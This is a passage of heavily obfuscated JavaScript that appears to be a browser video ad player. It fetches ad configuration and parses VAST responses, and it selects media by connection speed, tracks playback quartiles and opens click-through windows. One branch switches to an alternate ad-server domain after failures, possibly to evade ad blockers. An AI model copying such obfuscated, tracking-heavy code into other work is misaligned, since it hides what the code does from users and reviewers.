_0x557c16=_0x2218fd;this.#i[_0x557c16(0x1648)](_0x26466f);});this.#t[_0x2218fd(0x3a6)+_0x2218fd(0x9a1)]&&(this.#T+=this.#t[_0x2218fd(0x3a6)+_0x2218fd(0x9a1)]),this.#s[_0x2218fd(0xe45)+_0x2218fd(0x95e)](!0x1)[_0x2218fd(0x121d)](_0x390dfc=>(this.#b=_0x390dfc,this.#Gt()))[_0x2218fd(0x121d)](()=>{const _0x813bd8=_0x2218fd;this.#Vt['hp']&&this.#gt(this.#Vt['hp']),setTimeout(this.#ze[_0x813bd8(0xc65)](this),this.#Vt[_0x813bd8(0x411)]*_0x28f000);})[_0x2218fd(0xf06)](_0x545f05=>{const _0x1daa1a=_0x2218fd;this.#i[_0x1daa1a(0x1648)](_0x545f05);});}#Zt(){const _0x32be04=_0x372f37;let _0x35f609=this.#Bt+(_0x32be04(0x15d0)+_0x32be04(0x630));if(this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)]&&this.#s[_0x32be04(0x9da)]()){const {adserverDomain:_0x49a679}=this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)],_0x1571b7='/'+_0x3ad9ac(_0x32be04(0x377)+_0x32be04(0x669));_0x35f609=window[_0x32be04(0x1a7)][_0x32be04(0x631)]+'//'+_0x49a679+_0x1571b7;}return _0x35f609+=_0x32be04(0x529)+this.#t[_0x32be04(0x3e3)],_0x35f609+=_0x32be04(0x7ec)+this.#T,this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)]&&(_0x35f609+=_0x32be04(0x11da)),this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)]&&this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)][_0x32be04(0x11ed)]&&(_0x35f609+=_0x32be04(0xf1d)+this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)][_0x32be04(0x11ed)]),this.#t[_0x32be04(0x867)+_0x32be04(0x12ce)]&&this.#s[_0x32be04(0x9da)]()&&(_0x35f609+=_0x32be04(0x1059),_0x35f609+=_0x32be04(0x1161),_0x35f609=_0x2cf5db(_0x35f609)),_0x35f609;}async #Gt(){const _0x4a4053=_0x372f37;let _0xc0f35a=0x0,_0x4f037c=0x1;for(;_0xc0f35a<0x3;)try{let _0x4ecc39=await fetch(this.#Zt());if(0xc8!==_0x4ecc39[_0x4a4053(0xdef)])throw new Error(_0x4a4053(0x1234)+_0x4a4053(0x1643)+_0x4ecc39[_0x4a4053(0xdef)]+':\x20'+_0x4ecc39[_0x4a4053(0x14ef)]);return _0x4ecc39=await _0x4ecc39[_0x4a4053(0x748)](),this.#Vt=_0x3fb894(_0x4ecc39),void this.#i[_0x4a4053(0x171b)](_0x4a4053(0xec2)+_0x4a4053(0x14c3),this.#Vt);}catch(_0x27b7a7){this.#i[_0x4a4053(0x1648)](_0x4a4053(0x8e4)+_0x4a4053(0xa32)+_0x4a4053(0x1423),_0x27b7a7),this.#t[_0x4a4053(0x867)+_0x4a4053(0x12ce)]&&!this.#s[_0x4a4053(0x9da)]()&&this.#s[_0x4a4053(0x1b3)+_0x4a4053(0xafe)](),this.#i[_0x4a4053(0x171b)](_0x4a4053(0x9e7)+_0x4f037c+'s'),await _0x4ac574(_0x4f037c*_0x28f000),_0x4f037c*=0x5,_0xc0f35a++;}throw new Error(_0x4a4053(0x452)+_0x4a4053(0x115f)+_0x4a4053(0x1310)+_0x4a4053(0x5b1)+_0x4a4053(0xa56)+'s');}async #ze(){const _0xc409f4=_0x372f37;let _0x1a215f;try{_0x1a215f=await this.#Kt();}catch(_0x22e81b){return this.#i[_0xc409f4(0x1648)](_0xc409f4(0xa25)+_0xc409f4(0x6ba),_0x22e81b),void this.#i[_0xc409f4(0x171b)](_0xc409f4(0xd0c));}this.#y=!0x0,this.#Qt(_0x1a215f);}async #Yt(){const _0x5e078d=_0x372f37;let _0x490af4=this.#Bt+(_0x5e078d(0x47e)+_0x5e078d(0x12ff));if(this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)]&&this.#s[_0x5e078d(0x9da)]()){const {adserverDomain:_0x3e3d98}=this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)],_0x153262='/'+_0x3ad9ac(_0x5e078d(0x377)+_0x5e078d(0x669));_0x490af4=window[_0x5e078d(0x1a7)][_0x5e078d(0x631)]+'//'+_0x3e3d98+_0x153262;}_0x490af4+=_0x5e078d(0x529)+this.#t[_0x5e078d(0x3e3)],this.#t[_0x5e078d(0xb7c)]&&(_0x490af4+=_0x5e078d(0x77b)+encodeURIComponent(this.#t[_0x5e078d(0xb7c)])),this.#y&&(_0x490af4+=_0x5e078d(0x4c2)),this.#b&&(_0x490af4+=this.#b),this.#s[_0x5e078d(0xab0)+'d']()&&(_0x490af4+=_0x5e078d(0xe25));const _0x56f063=await this.#s[_0x5e078d(0xa4f)]();return null!==_0x56f063&&(_0x490af4+=_0x5e078d(0x15ed)+_0x56f063),_0x490af4=_0x490af4+_0x5e078d(0x1204)+this.#s[_0x5e078d(0x459)+_0x5e078d(0xf1b)+'g']()+_0x5e078d(0x14b1)+encodeURIComponent(this.#C)+_0x5e078d(0x10ad)+encodeURIComponent(_0x1cda06())+_0x5e078d(0x7ec)+this.#T+_0x5e078d(0xc1e)+encodeURIComponent(_0x19adbb()),this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)]&&(_0x490af4+=_0x5e078d(0x11da)),this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)]&&this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)][_0x5e078d(0x11ed)]&&(_0x490af4+=_0x5e078d(0xf1d)+this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)][_0x5e078d(0x11ed)]),this.#t[_0x5e078d(0x867)+_0x5e078d(0x12ce)]&&this.#s[_0x5e078d(0x9da)]()?(_0x490af4+=_0x5e078d(0x1059),_0x490af4+=_0x5e078d(0x4df),this.#i[_0x5e078d(0x171b)](_0x5e078d(0x107a)+_0x490af4),_0x2cf5db(_0x490af4)):(this.#i[_0x5e078d(0x171b)](_0x5e078d(0x109d),_0x490af4),_0x490af4);}#Xt(_0x518aaf){const _0x1fcfb8=_0x372f37;if(!_0x518aaf||0x0===_0x518aaf[_0x1fcfb8(0x93d)])return null;const _0x4fd462=window[_0x1fcfb8(0x414)],_0x3dc6ca=navigator[_0x1fcfb8(0x70c)]||navigator[_0x1fcfb8(0x84e)+_0x1fcfb8(0xdf9)]||navigator[_0x1fcfb8(0x15c8)+_0x1fcfb8(0x16f1)],_0x161bf9=_0x3dc6ca?_0x3dc6ca[_0x1fcfb8(0xdc7)+_0x1fcfb8(0x835)]:'4g';this.#i[_0x1fcfb8(0x171b)](_0x1fcfb8(0x538)+_0x1fcfb8(0x19b),_0x161bf9),_0x518aaf[_0x1fcfb8(0x370)]((_0x1bc131,_0x2bf6b2)=>Number(_0x2bf6b2[_0x1fcfb8(0x13a8)])-Number(_0x1bc131[_0x1fcfb8(0x13a8)]));let _0x3a3a93=_0x518aaf[_0x518aaf[_0x1fcfb8(0x93d)]-0x1];for(const _0xdecf83 of _0x518aaf)if(Number(_0xdecf83[_0x1fcfb8(0x13a8)])<=_0x4fd462){_0x3a3a93=_0x1fcfb8(0x16eb)===_0x161bf9||'2g'===_0x161bf9?_0x518aaf[_0x518aaf[_0x1fcfb8(0x93d)]-0x1]:'3g'===_0x161bf9?_0x518aaf[_0x1fcfb8(0x56d)](_0x429ded=>Number(_0x429ded[_0x1fcfb8(0x13a8)])<=0x1e0)||_0x3a3a93:_0xdecf83;break;}return this.#i[_0x1fcfb8(0x171b)](_0x1fcfb8(0xc7d)+_0x1fcfb8(0x1425),_0x3a3a93),_0x3a3a93[_0x1fcfb8(0x8eb)];}async #Kt(){const _0x51f693=_0x372f37,_0x7d7dde=await this.#Yt();let _0x3d4f0e;if(this.#i[_0x51f693(0x171b)](_0x51f693(0x948)+_0x51f693(0x12fb)+'m:',_0x7d7dde),this.#_t=new _0x53cf81(),this.#t[_0x51f693(0xdf6)+_0x51f693(0xafe)]){const _0x18f95a=new DOMParser()[_0x51f693(0xf25)+_0x51f693(0x114e)](this.#t[_0x51f693(0x104b)],_0x51f693(0x1421)+_0x51f693(0x935));_0x3d4f0e=await this.#_t[_0x51f693(0xdff)](_0x18f95a);}else try{_0x3d4f0e=await this.#_t[_0x51f693(0xa83)](_0x7d7dde);}catch(_0x40e56a){if(this.#i[_0x51f693(0x1648)](_0x51f693(0x8e4)+_0x51f693(0x137a)+'ad',_0x40e56a),this.#t[_0x51f693(0x867)+_0x51f693(0x12ce)]&&!this.#s[_0x51f693(0x9da)]())return this.#s[_0x51f693(0x1b3)+_0x51f693(0xafe)](),this.#Kt();}if(this.#i[_0x51f693(0x171b)](_0x51f693(0x91e),_0x3d4f0e),!_0x3d4f0e||!_0x3d4f0e[_0x51f693(0x14b3)][_0x51f693(0x93d)])throw new Error(_0x51f693(0x7d4)+_0x51f693(0xed5)+_0x51f693(0x826));const _0x2bd45f=_0x3d4f0e[_0x51f693(0x14b3)][0x0];this.#i[_0x51f693(0x171b)](_0x51f693(0x2bc),_0x2bd45f);const _0x1afbe0=_0x2bd45f[_0x51f693(0xaa2)][_0x51f693(0x56d)](_0xee2bf=>_0x51f693(0x2d2)===_0xee2bf[_0x51f693(0x355)]);if(!_0x1afbe0||!_0x1afbe0[_0x51f693(0x156a)][_0x51f693(0x93d)])throw new Error(_0x51f693(0x99c)+_0x51f693(0x4d6)+_0x51f693(0x128e)+_0x51f693(0x235)+'se');this.#i[_0x51f693(0x171b)](_0x51f693(0x141b),_0x1afbe0),_0x1afbe0[_0x51f693(0xc04)]&&_0x1afbe0[_0x51f693(0xc04)]>-0x1?(this.#i[_0x51f693(0x171b)](_0x51f693(0x9e4)+_0x51f693(0x1403),_0x1afbe0[_0x51f693(0xc04)]),this.#Ut=_0x1afbe0[_0x51f693(0xc04)]):this.#Ut=this.#Vt[_0x51f693(0x76e)+_0x51f693(0x13da)];const _0x365c42=this.#Xt(_0x1afbe0[_0x51f693(0x156a)]);if(!_0x365c42)throw new Error(_0x51f693(0x1005)+_0x51f693(0x435)+_0x51f693(0x11ff));this.#i[_0x51f693(0x171b)](_0x51f693(0x13f8)+_0x51f693(0xc3e),_0x365c42);const _0x23d6bb=_0x1afbe0[_0x51f693(0x6f9)+_0x51f693(0x534)+_0x51f693(0x310)]?.[_0x51f693(0x4de)]||null;if(!this.#t[_0x51f693(0xdf6)+_0x51f693(0xafe)]&&!_0x23d6bb)throw new Error(_0x51f693(0x50a)+_0x51f693(0x1509)+_0x51f693(0x586));const _0x3d7e88={};return _0x3d7e88[_0x51f693(0xea8)+'RL']=_0x365c42,_0x3d7e88[_0x51f693(0x708)+_0x51f693(0x665)]=_0x23d6bb,_0x3d7e88['ad']=_0x2bd45f,_0x3d7e88[_0x51f693(0xc8f)]=_0x1afbe0,_0x3d7e88;}#Qt(_0x2a187e){const _0x3c5584=_0x372f37,{mediaFileURL:_0x5a345c,clickThroughURL:_0x2e78cd,ad:_0x101110,creative:_0x1c5fdf}=_0x2a187e;this.#$t=document[_0x3c5584(0xb0e)+_0x3c5584(0x5a0)](_0x3c5584(0x149c)),this.#$t[_0x3c5584(0x7cd)+'te'](_0x3c5584(0x13ff),'1');const _0xde2c7c={};_0xde2c7c[_0x3c5584(0x142d)]=_0x3c5584(0xd3d);const _0x512a6e=this.#$t[_0x3c5584(0xab8)+'ow'](_0xde2c7c),_0x290282=((_0x17b4fb,_0x4c1679,_0x20ee05)=>{const _0x564df8=_0x3c5584,_0x36874d=document[_0x564df8(0xb0e)+_0x564df8(0x5a0)](_0x564df8(0x149c));return _0x36874d[_0x564df8(0x54e)][_0x564df8(0x10f5)]=_0x564df8(0x6a6),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x375)]=_0x564df8(0xba3),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x13a8)]=_0x17b4fb+'px',_0x36874d[_0x564df8(0x54e)][_0x564df8(0xbe1)]=_0x4c1679+'px',_0x36874d[_0x564df8(0x54e)][_0x564df8(0x3cc)]=_0x564df8(0x8b8),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x45f)+'us']=_0x564df8(0x15f1),_0x36874d[_0x564df8(0x54e)][_0x564df8(0xeb1)]=_0x564df8(0x461),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x64d)]=_0x564df8(0x8dc),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x6fd)]=_0x564df8(0x124e)+_0x564df8(0x610)+_0x564df8(0x12d2),_0x36874d[_0x564df8(0x54e)][_0x564df8(0xbf3)]=_0x564df8(0x1d9),_0x564df8(0x443)===_0x20ee05?(_0x36874d[_0x564df8(0x54e)][_0x564df8(0x443)]=_0x564df8(0x127a),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x171e)]=_0x564df8(0x1220)+_0x564df8(0x75b)):(_0x36874d[_0x564df8(0x54e)][_0x564df8(0xbf5)]=_0x564df8(0x127a),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x171e)]=_0x564df8(0x1220)+_0x564df8(0x3f4)),_0x36874d[_0x564df8(0x54e)][_0x564df8(0xb10)]=_0x564df8(0x171e),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x20e)]=_0x564df8(0xef2)+_0x564df8(0x1415)+_0x564df8(0x87c),_0x36874d;})(this.#Ft,this.#qt,this.#Vt[_0x3c5584(0xdc1)+_0x3c5584(0x5da)]);this.#i[_0x3c5584(0x171b)](_0x3c5584(0x12fc),_0x5a345c);const _0x13e4a3=((()=>{const _0x4dd87a=_0x3c5584,_0x396db0=document[_0x4dd87a(0xb0e)+_0x4dd87a(0x5a0)](_0x4dd87a(0x149c));return _0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x13a8)]=_0x4dd87a(0x14fd),_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0xbe1)]=_0x4dd87a(0x14fd),_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x10f5)]=_0x4dd87a(0x1245),_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x2c8)]=0x0,_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x3cc)]=_0x4dd87a(0x315)+_0x4dd87a(0x115d),_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0xc43)+_0x4dd87a(0xf50)]=_0x4dd87a(0xb2a),_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x94f)]=0x1,_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x20e)]=_0x4dd87a(0x10f0)+'3s',_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0xd76)]=_0x4dd87a(0xb2a),_0x396db0;})()),_0xbeabd8=((()=>{const _0x5283de=_0x3c5584,_0x9fdb40=document[_0x5283de(0xb0e)+_0x5283de(0x5a0)](_0x5283de(0x149c));return _0x9fdb40[_0x5283de(0x15c5)+'t']=_0x5283de(0x4cf),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x13a8)]=_0x5283de(0xf5d)+'t',_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0xaeb)]=_0x5283de(0x8b8),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x3cc)]=_0x5283de(0xc99),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x11ab)]=_0x5283de(0xa14),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x85f)]=_0x5283de(0xba3),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x45f)+'us']=_0x5283de(0xba3),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x10f5)]=_0x5283de(0x1245),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0xb90)]=_0x5283de(0x1149),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x443)]=_0x5283de(0x12c6),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x171e)]=_0x5283de(0x70d)+_0x5283de(0x1132)+')',_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0xcbf)]=_0x5283de(0x2d4)+_0x5283de(0xf2c),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0xe67)+_0x5283de(0x43e)]=_0x5283de(0x1591),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x1741)]=_0x5283de(0xa73),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0xd76)]=_0x5283de(0xb2a),_0x9fdb40;})()),_0x4946c0=((()=>{const _0x1a3687=_0x3c5584,_0x5c7cf7=document[_0x1a3687(0xb0e)+_0x1a3687(0x5a0)](_0x1a3687(0x149c));return _0x5c7cf7[_0x1a3687(0x15c5)+'t']=_0x1a3687(0x115e),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x13a8)]=_0x1a3687(0xf5d)+'t',_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0xaeb)]=_0x1a3687(0xc99),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x11ab)]=_0x1a3687(0xa14),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x85f)]=_0x1a3687(0x15f9),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x10f5)]=_0x1a3687(0x1245),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0xb90)]=_0x1a3687(0x5bf),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x443)]=_0x1a3687(0x12c6),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x171e)]=_0x1a3687(0x70d)+_0x1a3687(0x1132)+')',_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0xcbf)]=_0x1a3687(0x2d4)+_0x1a3687(0xf2c),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0xe67)+_0x1a3687(0x43e)]=_0x1a3687(0x1591),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x1741)]=_0x1a3687(0xa73),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0xd76)]=_0x1a3687(0xb2a),_0x5c7cf7;})()),_0x5ca600=document[_0x3c5584(0xb0e)+_0x3c5584(0x5a0)](_0x3c5584(0xb83));_0x5ca600[_0x3c5584(0x1340)]=_0x5a345c,_0x5ca600[_0x3c5584(0x13a8)]=this.#Ft,_0x5ca600[_0x3c5584(0xbe1)]=this.#qt,_0x5ca600[_0x3c5584(0x1278)]=!0x0,_0x5ca600[_0x3c5584(0x54e)][_0x3c5584(0x45f)+'us']=_0x3c5584(0x15f1),_0x5ca600[_0x3c5584(0x54e)][_0x3c5584(0x123c)]=_0x3c5584(0x419),_0x5ca600[_0x3c5584(0x54e)][_0x3c5584(0xd76)]=_0x3c5584(0x9dc),_0x5ca600[_0x3c5584(0x6e6)]=!0x1,_0x5ca600[_0x3c5584(0x7cd)+'te'](_0x3c5584(0x30f)+'e',''),_0x5ca600[_0x3c5584(0x7cd)+'te'](_0x3c5584(0xcd7)+_0x3c5584(0xe8e),''),_0x5ca600[_0x3c5584(0x7cd)+'te'](_0x3c5584(0x561),''),_0x5ca600[_0x3c5584(0x7cd)+'te'](_0x3c5584(0xf12),_0x3c5584(0xd4c)),this.#zt=new _0x4ddda1(null,_0x101110,_0x1c5fdf);let _0x3d9384=!0x1;_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x15f5),()=>{const _0x3cdfa2=_0x3c5584;_0x3d9384||(this.#zt[_0x3cdfa2(0xa93)](_0x3cdfa2(0xe7d)),this.#zt[_0x3cdfa2(0x126a)+_0x3cdfa2(0x10e2)](),this.#zt[_0x3cdfa2(0xa93)](_0x3cdfa2(0x16fc)+'ew'),_0x3d9384=!0x0);}),this.#Ht=()=>this.#Jt(_0x5ca600),document[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x118f)+_0x3c5584(0xb1b),this.#Ht);const _0xce248e={};_0xce248e[_0x3c5584(0xc79)]=!0x1,_0xce248e[_0x3c5584(0x864)]=!0x1,_0xce248e[_0x3c5584(0x1518)]=!0x1;const _0x1c81d0=_0xce248e;_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x795),()=>{const _0x5a5f50=_0x3c5584,_0x272228=_0x5ca600[_0x5a5f50(0x12c7)+'e']/_0x5ca600[_0x5a5f50(0xef7)];_0x272228>=0.25&&!_0x1c81d0[_0x5a5f50(0xc79)]&&(this.#zt[_0x5a5f50(0xa93)](_0x5a5f50(0x939)+_0x5a5f50(0xc38)),_0x1c81d0[_0x5a5f50(0xc79)]=!0x0),_0x272228>=0.5&&!_0x1c81d0[_0x5a5f50(0x864)]&&(this.#zt[_0x5a5f50(0xa93)](_0x5a5f50(0xc2f)),_0x1c81d0[_0x5a5f50(0x864)]=!0x0),_0x272228>=0.75&&!_0x1c81d0[_0x5a5f50(0x1518)]&&(this.#zt[_0x5a5f50(0xa93)](_0x5a5f50(0xa80)+_0x5a5f50(0xc38)),_0x1c81d0[_0x5a5f50(0x1518)]=!0x0);}),_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x1050),()=>{const _0x1291a1=_0x3c5584;this.#i[_0x1291a1(0x171b)](_0x1291a1(0xa47)+'d'),this.#zt[_0x1291a1(0xa93)](_0x1291a1(0x14fa)),this.#ei();}),_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x1648),_0x4b213c=>{const _0x53dca4=_0x3c5584;this.#i[_0x53dca4(0x1648)](_0x53dca4(0x803)+'r',_0x4b213c),this.#ei();});const _0x19a665=((()=>{const _0x273299=_0x3c5584,_0x3faf1c=document[_0x273299(0xb0e)+_0x273299(0x5a0)](_0x273299(0x149c));_0x3faf1c[_0x273299(0x54e)][_0x273299(0x10f5)]=_0x273299(0x1245),_0x3faf1c[_0x273299(0x54e)][_0x273299(0xb90)]=_0x273299(0x12c6),_0x3faf1c[_0x273299(0x54e)][_0x273299(0x443)]=_0x273299(0x12c6),_0x3faf1c[_0x273299(0x54e)][_0x273299(0x171e)]=_0x273299(0x70d)+_0x273299(0x1132)+')',_0x3faf1c[_0x273299(0x54e)][_0x273299(0x3cc)]=_0x273299(0x315)+_0x273299(0x9a3),_0x3faf1c[_0x273299(0x54e)][_0x273299(0x45f)+'us']=_0x273299(0x12c6),_0x3faf1c[_0x273299(0x54e)][_0x273299(0x85f)]=_0x273299(0xba3),_0x3faf1c[_0x273299(0x54e)][_0x273299(0xd76)]=_0x273299(0x79b),_0x3faf1c[_0x273299(0x54e)][_0x273299(0xf29)]=_0x273299(0x577),_0x3faf1c[_0x273299(0x54e)][_0x273299(0xac8)+_0x273299(0x129a)]=_0x273299(0x577);const _0x2ac19c=document[_0x273299(0xb0e)+_0x273299(0x5a0)](_0x273299(0x149c));_0x2ac19c[_0x273299(0x54e)][_0x273299(0x13a8)]=_0x273299(0x7a6),_0x2ac19c[_0x273299(0x54e)][_0x273299(0xbe1)]=_0x273299(0x7a6),_0x2ac19c[_0x273299(0x54e)][_0x273299(0xebc)]=_0x273299(0xbcb)+_0x273299(0x61f)+_0x273299(0xbbc)+_0x273299(0x342),_0x2ac19c[_0x273299(0x54e)][_0x273299(0xf17)]=_0x273299(0xbcb)+_0x273299(0xc99),_0x2ac19c[_0x273299(0x54e)][_0x273299(0x45f)+'us']=_0x273299(0x12c6);const _0xb74970={};_0xb74970[_0x273299(0x142d)]=_0x273299(0xd3d);const _0x27ad3d=_0x3faf1c[_0x273299(0xab8)+'ow'](_0xb74970),_0x23b587=document[_0x273299(0xb0e)+_0x273299(0x5a0)](_0x273299(0x54e));return _0x23b587[_0x273299(0x15c5)+'t']=_0x273299(0x123e)+_0x273299(0x8bc)+_0x273299(0x1098)+_0x273299(0xb5a)+_0x273299(0x137d)+_0x273299(0x5ad)+_0x273299(0x547)+_0x273299(0xb5a)+_0x273299(0x137d)+_0x273299(0x24e)+_0x273299(0x1530)+_0x273299(0x1498)+_0x273299(0x676)+_0x273299(0x9e0)+_0x273299(0x119b)+_0x273299(0x1379)+_0x273299(0x143f),_0x27ad3d[_0x273299(0x664)+'d'](_0x23b587),_0x27ad3d[_0x273299(0x664)+'d'](_0x2ac19c),_0x3faf1c[_0x273299(0x54e)][_0x273299(0xd76)]=_0x273299(0xb2a),_0x3faf1c;})());_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x6da),()=>{const _0x4fab35=_0x3c5584;this.#i[_0x4fab35(0x171b)](_0x4fab35(0x71b)+_0x4fab35(0x43e)),_0x19a665[_0x4fab35(0x54e)][_0x4fab35(0xd76)]=_0x4fab35(0x9dc);}),_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0xf78),()=>{const _0x19e98d=_0x3c5584;this.#i[_0x19e98d(0x171b)](_0x19e98d(0xf51)+_0x19e98d(0xafd));}),_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0xfde),()=>{const _0x2beaf8=_0x3c5584;_0x19a665[_0x2beaf8(0x54e)][_0x2beaf8(0xd76)]=_0x2beaf8(0xb2a);});const _0x3fdd85=_0x2808ab=>{const _0x681d1e=_0x3c5584;_0x2808ab[_0x681d1e(0x11f5)+_0x681d1e(0x78a)](),_0x2808ab[_0x681d1e(0x61a)+_0x681d1e(0x1578)](),_0x2e78cd&&(this.#zt[_0x681d1e(0xa93)](_0x681d1e(0x148a)+'gh'),window[_0x681d1e(0xd3d)](_0x2e78cd,_0x681d1e(0x1034),_0x681d1e(0x277)+_0x681d1e(0x37c)));};_0x290282[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x95f),_0x3fdd85),_0xbeabd8[_0x3c5584(0x79f)]=_0x3fdd85,_0x4946c0[_0x3c5584(0x79f)]=_0x468f44=>{const _0x2306fe=_0x3c5584;_0x468f44[_0x2306fe(0x11f5)+_0x2306fe(0x78a)](),_0x468f44[_0x2306fe(0x61a)+_0x2306fe(0x1578)](),this.#ti(_0x5ca600,_0x13e4a3,_0xbeabd8,_0x4946c0);};let _0x23fa62=!0x1;_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x7ef)+_0x3c5584(0x12af),()=>{const _0xa4df78=_0x3c5584;this.#i[_0xa4df78(0x171b)](_0xa4df78(0x7ef)+_0xa4df78(0xe17)+_0xa4df78(0x1076)),_0x23fa62||(this.#i[_0xa4df78(0x171b)](_0xa4df78(0xcd3)+_0xa4df78(0x13d3)+_0xa4df78(0x211)+_0xa4df78(0xf85)),((_0x497d8c,_0x2ab325,_0x2131f1,_0x537305,_0x4d986b)=>{const _0xb1854b=_0xa4df78,_0x450053=performance[_0xb1854b(0xa34)]();requestAnimationFrame(function _0x5b9357(_0x2d41c0){const _0x3a58d1=_0xb1854b,_0x117c77=_0x2d41c0-_0x450053,_0x1defa5=Math[_0x3a58d1(0x932)](_0x117c77/0x12c,0x1),_0x3d92ce=0x0+_0x1defa5*(0x2-_0x1defa5)*(_0x2131f1-0x0);_0x497d8c[_0x3a58d1(0x54e)][_0x4d986b]=_0x3d92ce+'px',_0x1defa5<0x1&&requestAnimationFrame(_0x5b9357);});})(_0x290282,0x0,this.#Ft+0xa,0x0,_0xa4df78(0x443)===this.#Vt[_0xa4df78(0xdc1)+_0xa4df78(0x5da)]?_0xa4df78(0x443):_0xa4df78(0xbf5)),_0x23fa62=!0x0);});const _0x2e2ee2=((()=>{const _0x5a6386=_0x3c5584,_0x6cf0cc=document[_0x5a6386(0xb0e)+_0x5a6386(0x5a0)](_0x5a6386(0x149c));return _0x6cf0cc[_0x5a6386(0x56a)]=_0x21adef,_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0x10f5)]=_0x5a6386(0x1245),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xb90)]=_0x5a6386(0x15f9),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0x443)]=_0x5a6386(0x15f9),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xbf3)]=_0x5a6386(0x1d9),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0x3cc)]=_0x5a6386(0x6bf)+_0x5a6386(0x12be),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0x13a8)]=_0x5a6386(0x584),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xbe1)]=_0x5a6386(0x584),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xd76)]=_0x5a6386(0x79b),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xf29)]=_0x5a6386(0x577),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xac8)+_0x5a6386(0x129a)]=_0x5a6386(0x577),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0x45f)+'us']=_0x5a6386(0x12c6),_0x6cf0cc;})());_0x2e2ee2[_0x3c5584(0x79f)]=_0x2809c1=>{const 